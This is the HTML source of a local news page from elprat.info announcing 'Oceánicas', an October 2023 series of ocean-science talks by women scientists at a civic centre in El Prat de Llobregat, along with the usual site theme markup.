	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    </div>        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons few-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">12.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">el Prat de Llobregat</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                27 enero 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.elprat.info/politica-privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.elprat.info/">
            <img class="td-retina-data" data-retina="https://www.elprat.info/wp-content/uploads/2021/04/logo-grande2-elprat.png" src="https://www.elprat.info/wp-content/uploads/2021/04/logo-grande2-elprat.png" alt=""/>
            <span class="td-visual-hidden">elprat.info</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.elprat.info/">
			<img class="td-retina-data" data-retina="https://www.elprat.info/wp-content/uploads/2021/04/logo-grande2-elprat.png" src="https://www.elprat.info/wp-content/uploads/2021/04/logo-grande2-elprat.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.elprat.info/">
			<img class="td-retina-data" data-retina="https://www.elprat.info/wp-content/uploads/2021/04/logo-grande2-elprat.png" src="https://www.elprat.info/wp-content/uploads/2021/04/logo-grande2-elprat.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-129"><a href="https://www.elprat.info/">Portada</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-580"><a href="#">Categorías</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44"><a href="https://www.elprat.info/category/sociedad/">Sociedad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-42"><a href="https://www.elprat.info/category/economia/">Economia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-43"><a href="https://www.elprat.info/category/politica/">Politica</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-511"><a href="#">EXTRA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-443"><a href="https://www.elprat.info/transporte-publico-el-prat-de-llobregat/">🚌 Transporte Público – El Prat de Llobregat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-403"><a href="https://www.elprat.info/whatsapp/"><i class="fa fa-whatsapp"></i>Whatsapp</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-110"><a href="https://www.elprat.info/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-502"><a href="#">Idioma</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-no-down-arrow td-menu-item td-normal-menu menu-item-503"><a href="#"><a href='#' class='nturl notranslate es Spanish single-language flag' title='Spanish'><span class='flag size24'></span>Español</a></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-no-down-arrow td-menu-item td-normal-menu menu-item-504"><a href="#"><a href='#' class='nturl notranslate ca Catalan single-language flag' title='Catalan'><span class='flag size24'></span>Catalán</a></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-no-down-arrow td-menu-item td-normal-menu menu-item-505"><a href="#"><a href='#' class='nturl notranslate en English single-language flag' title='English'><span class='flag size24'></span>Inglés</a></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-no-down-arrow td-menu-item td-normal-menu menu-item-506"><a href="#"><a href='#' class='nturl notranslate fr French single-language flag' title='French'><span class='flag size24'></span>Francés</a></a></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gent.delpratdellobregat" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elprat.info/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/elprat_info" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/elprat_info" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.elprat.info/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.elprat.info/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sin categoría</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-694" class="post-694 post type-post status-publish format-standard has-post-thumbnail category-sin-categoria tag-el-prat tag-el-prat-de-llobregat tag-prat" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Explora el fondo marino de la mano de mujeres científicas en el ciclo «Oceánicas» en octubre Ada Lovelace</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-02T13:00:08+00:00" >2 de octubre de 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.elprat.info/wp-content/uploads/2023/10/picture.jpg" data-caption=""><img width="493" height="279" class="entry-thumb td-modal-image" src="https://www.elprat.info/wp-content/uploads/2023/10/picture.jpg" srcset="https://www.elprat.info/wp-content/uploads/2023/10/picture.jpg 493w, https://www.elprat.info/wp-content/uploads/2023/10/picture-300x170.jpg 300w, https://www.elprat.info/wp-content/uploads/2023/10/picture-150x85.jpg 150w" sizes="(max-width: 493px) 100vw, 493px" alt="" title="picture.jpg"/></a></div>
            <!-- content --><p><b></p>
<h3 class="subtitle_n">Este ciclo tendrá lugar del 5 al 26 de octubre en el Centro Cívico Palmira Domènech</h3>
<p></b> </p>
<p> <img src='https://www.elprat.cat/sites/default/files/styles/imatge_contingut/public/diseno_sin_titulo_19.png?itok=CTqjQ0-b' class='center'> <br />  <br />lunes, 2 octubre, 2023 &#8211; 13:30</p>
<p>Si queremos proteger el océano, primero debemos entenderlo”- Asha de Vos. Bióloga marina y pionera en la investigación de la ballena azul en el océano Índico.</p>
<p>Cada mes de octubre, el Centro Cívico Palmira Domènech se acerca a la ciencia de la mano de mujeres de diferentes ámbitos científicos con el objetivo de romper la brecha de género que hay en estas profesiones. En este proyecto, puesto en marcha en 2020, la divulgación científica se hace protagonista de la mano del &#8216;Pregunta a una científica&#8217;, donde la ciudadanía puede dirigir directamente sus dudas científicas a profesionales del sector.</p>
<p>Este año, el centro viajará hacia el fondo del mar para descubrir los misterios científicos que esconden los océanos. ¿Sabías que aproximadamente el 90% de los océanos nunca ha sido explorado, aunque cubren más del 70% de la superficie de nuestro planeta? Y que, ¿han viajado más personas a la luna que al fondo del mar?</p>
<p>Éste es sólo el punto de partida de toda una programación de charlas y actividades para realizar un viaje a las profundidades del mar acompañadas de la ciencia y dentro del marco del Decenio de los océanos (2021-2030).</p>
<p>¿Qué podrá encontrar?</p>
<p>Las propuestas contarán con la participación de científicas referentes como Marta Estrada, una de las primeras mujeres españolas en formar parte de una expedición científica a la Antártida. Junto con María e Iris, biólogas al frente del Proyecto Velella, estarán presentes en una mesa redonda que analizará cómo ha sido la evolución del papel de la mujer en la ciencia oceánica en los últimos años.</p>
<p>Eve Galimany, bióloga marina e investigadora y Sandra Uve, escritora y divulgadora científica sobre el rol de las mujeres en la ciencia, protagonizarán un diálogo científico y literario sobre leyendas y mitos de los océanos.</p>
<p>Anna Sànchez Vidal, oceanógrafa especializada en estudiar la presencia de microplásticos en las costas catalanas, llevará a cabo una charla en torno a la posibilidad de que estos residuos acaben en nuestro estómago.</p>
<p>Esther Garcés, oceanógrafa del Instituto de Ciencias del Mar que será esta vez quien resuelva las dudas planteadas por la ciudadanía al Pregunta a una científica.</p>
<p>Además, el martes 24 de octubre por la tarde, todas aquellas personas que quieran disfrutarán de una experiencia con gafas de realidad virtual donde podrán ver la biodiversidad marina que nos rodea con el apoyo del equipo de Odicean.</p>
<p>Puedes consultar toda la programación en este link.</p>
<p>Compartir</p>
<p>Noticias relacionadas</p>
<p> viernes, 29 septiembre, 2023 &#8211; 11:30<br />
Vuelve el Club Esport Jove! En el mes de octubre comienza una nueva temporada del Club Esport Jove</p>
<p> jueves, 28 septiembre, 2023 &#8211; 13:30<br />
Empiezan las actividades para conmemorar el Día Mundial de la Salud Mental en El Prat<br />
La Organización Mundial de la Salud (OMS) declaró el 10 de octubre como el Día Mundial de la Salud Mente&#8230;</p>
<p> jueves, 28 septiembre, 2023 &#8211; 12:00<br />
«Estética Insostenible» nos invita a reflexionar sobre el derroche alimentario Colectivos, entidades y vecinas de la ciudad participan en el proyecto de la&#8230;<br /></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.elprat.info/tag/el-prat/">el prat</a></li><li><a href="https://www.elprat.info/tag/el-prat-de-llobregat/">el prat de llobregat</a></li><li><a href="https://www.elprat.info/tag/prat/">prat</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-big td-post-sharing-style8 ">
		

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Explora+el+fondo+marino+de+la+mano+de+mujeres+cient%C3%ADficas+en+el+ciclo+%C2%ABOce%C3%A1nicas%C2%BB+en+octubre+Ada+Lovelace %0A%0A https://www.elprat.info/sin-categoria/explora-el-fondo-marino-de-la-mano-de-mujeres-cientificas-en-el-ciclo-oceanicas-en-octubre-ada-lovelace/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.elprat.info%2Fsin-categoria%2Fexplora-el-fondo-marino-de-la-mano-de-mujeres-cientificas-en-el-ciclo-oceanicas-en-octubre-ada-lovelace%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Explora+el+fondo+marino+de+la+mano+de+mujeres+cient%C3%ADficas+en+el+ciclo+%C2%ABOce%C3%A1nicas%C2%BB+en+octubre+Ada+Lovelace&url=https%3A%2F%2Fwww.elprat.info%2Fsin-categoria%2Fexplora-el-fondo-marino-de-la-mano-de-mujeres-cientificas-en-el-ciclo-oceanicas-en-octubre-ada-lovelace%2F&via=santboi_info" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.elprat.info/sin-categoria/explora-el-fondo-marino-de-la-mano-de-mujeres-cientificas-en-el-ciclo-oceanicas-en-octubre-ada-lovelace/&text=Explora+el+fondo+marino+de+la+mano+de+mujeres+cient%C3%ADficas+en+el+ciclo+%C2%ABOce%C3%A1nicas%C2%BB+en+octubre+Ada+Lovelace" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Explora el fondo marino de la mano de mujeres científicas en el ciclo «Oceánicas» en octubre Ada Lovelace&body=https://www.elprat.info/sin-categoria/explora-el-fondo-marino-de-la-mano-de-mujeres-cientificas-en-el-ciclo-oceanicas-en-octubre-ada-lovelace/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.elprat.info/author/botbot/">redacción</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="redacción"><meta itemprop="url" content="https://www.elprat.info/author/botbot/"></span><meta itemprop="datePublished" content="2023-10-02T13:00:08+00:00"><meta itemprop="dateModified" content="2023-10-02T13:00:08+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.elprat.info/sin-categoria/explora-el-fondo-marino-de-la-mano-de-mujeres-cientificas-en-el-ciclo-oceanicas-en-octubre-ada-lovelace/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.elprat.info/wp-content/uploads/2021/04/logo-grande2-elprat.png"></span><meta itemprop="name" content="elprat.info"></span><meta itemprop="headline " content="Explora el fondo marino de la mano de mujeres científicas en el ciclo &quot;Oceánicas&quot; en octubre Ada Lovelace"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.elprat.info/wp-content/uploads/2023/10/picture.jpg"><meta itemprop="width" content="493"><meta itemprop="height" content="279"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":694,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "672";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "224";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">Artículos relacionados</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">Más del autor</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elprat.info/sin-categoria/ya-estan-fijadas-las-fechas-de-las-jornadas-de-puertas-abiertas-en-los-colegios-e-institutos/" rel="bookmark" class="td-image-wrap " title="Ya están fijadas las fechas de las jornadas de puertas abiertas en los colegios e institutos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ya están fijadas las fechas de las jornadas de puertas abiertas en los colegios e institutos" data-type="image_tag" data-img-url="https://www.elprat.info/wp-content/uploads/2026/01/picture-17-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elprat.info/sin-categoria/ya-estan-fijadas-las-fechas-de-las-jornadas-de-puertas-abiertas-en-los-colegios-e-institutos/" rel="bookmark" title="Ya están fijadas las fechas de las jornadas de puertas abiertas en los colegios e institutos">Ya están fijadas las fechas de las jornadas de puertas abiertas en los colegios e institutos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elprat.info/sin-categoria/la-mesa-lgtbiq-invita-a-la-ciudadania-a-participar-en-la-planificacion-de-acciones-para-el-ano-2026/" rel="bookmark" class="td-image-wrap " title="La Mesa LGTBIQ+ invita a la ciudadanía a participar en la planificación de acciones para el año 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Mesa LGTBIQ+ invita a la ciudadanía a participar en la planificación de acciones para el año 2026" data-type="image_tag" data-img-url="https://www.elprat.info/wp-content/uploads/2026/01/picture-16-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elprat.info/sin-categoria/la-mesa-lgtbiq-invita-a-la-ciudadania-a-participar-en-la-planificacion-de-acciones-para-el-ano-2026/" rel="bookmark" title="La Mesa LGTBIQ+ invita a la ciudadanía a participar en la planificación de acciones para el año 2026">La Mesa LGTBIQ+ invita a la ciudadanía a participar en la planificación de acciones para el año 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elprat.info/sin-categoria/memoria-colectiva-y-diversion-garantizada-los-juegos-tradicionales-unen-a-las-generaciones/" rel="bookmark" class="td-image-wrap " title="Memoria colectiva y diversión garantizada: los juegos tradicionales unen a las generaciones" ><img class="entry-thumb" src="[data-uri]" alt="" title="Memoria colectiva y diversión garantizada: los juegos tradicionales unen a las generaciones" data-type="image_tag" data-img-url="https://www.elprat.info/wp-content/uploads/2026/01/picture-15-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elprat.info/sin-categoria/memoria-colectiva-y-diversion-garantizada-los-juegos-tradicionales-unen-a-las-generaciones/" rel="bookmark" title="Memoria colectiva y diversión garantizada: los juegos tradicionales unen a las generaciones">Memoria colectiva y diversión garantizada: los juegos tradicionales unen a las generaciones</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"\u00daltimas Noticias","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"5","offset":"","el_class":"","post_ids":"-694","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_21","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_21";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "706";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "142";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Últimas Noticias</span></h4></div><div id=tdi_5 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.elprat.info/sin-categoria/ya-estan-fijadas-las-fechas-de-las-jornadas-de-puertas-abiertas-en-los-colegios-e-institutos/" rel="bookmark" class="td-image-wrap " title="Ya están fijadas las fechas de las jornadas de puertas abiertas en los colegios e institutos" ><img class="entry-thumb" src="" alt="" title="Ya están fijadas las fechas de las jornadas de puertas abiertas en los colegios e institutos" data-type="image_tag" data-img-url="https://www.elprat.info/wp-content/uploads/2026/01/picture-17-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elprat.info/sin-categoria/ya-estan-fijadas-las-fechas-de-las-jornadas-de-puertas-abiertas-en-los-colegios-e-institutos/" rel="bookmark" title="Ya están fijadas las fechas de las jornadas de puertas abiertas en los colegios e institutos">Ya están fijadas las fechas de las jornadas de puertas abiertas en los colegios...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.elprat.info/author/botbot/">redacción</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T13:00:25+00:00" >27 de enero de 2026</time></span>                    <span class="td-module-comments"><a href="https://www.elprat.info/sin-categoria/ya-estan-fijadas-las-fechas-de-las-jornadas-de-puertas-abiertas-en-los-colegios-e-institutos/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Los días 17 y 18 de febrero, sesiones informativas sobre el proceso de preinscripción en el Centro     Martes, 27 de...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.elprat.info/sin-categoria/la-mesa-lgtbiq-invita-a-la-ciudadania-a-participar-en-la-planificacion-de-acciones-para-el-ano-2026/" rel="bookmark" class="td-image-wrap " title="La Mesa LGTBIQ+ invita a la ciudadanía a participar en la planificación de acciones para el año 2026" ><img class="entry-thumb" src="" alt="" title="La Mesa LGTBIQ+ invita a la ciudadanía a participar en la planificación de acciones para el año 2026" data-type="image_tag" data-img-url="https://www.elprat.info/wp-content/uploads/2026/01/picture-16-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elprat.info/sin-categoria/la-mesa-lgtbiq-invita-a-la-ciudadania-a-participar-en-la-planificacion-de-acciones-para-el-ano-2026/" rel="bookmark" title="La Mesa LGTBIQ+ invita a la ciudadanía a participar en la planificación de acciones para el año 2026">La Mesa LGTBIQ+ invita a la ciudadanía a participar en la planificación de acciones...</a></h3>
                <div class="td-module-meta-info">
